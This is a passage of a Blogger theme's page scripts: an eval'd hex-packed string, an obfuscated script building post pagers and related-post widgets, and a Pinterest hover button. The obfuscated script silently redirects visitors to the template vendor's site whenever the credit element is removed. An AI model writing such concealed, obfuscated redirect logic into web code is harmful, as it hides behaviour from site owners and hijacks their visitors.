x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
